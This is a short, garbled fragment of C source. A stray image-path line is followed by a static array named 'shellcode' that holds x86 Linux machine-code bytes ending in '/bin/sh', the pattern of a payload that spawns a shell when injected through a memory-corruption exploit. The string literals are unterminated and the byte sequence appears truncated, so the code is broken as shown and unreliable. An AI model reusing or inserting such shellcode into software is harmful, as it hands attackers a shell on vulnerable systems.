 */
static const char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31
"\x80\xe8\xdc\xff\xff\xff/bin/sh";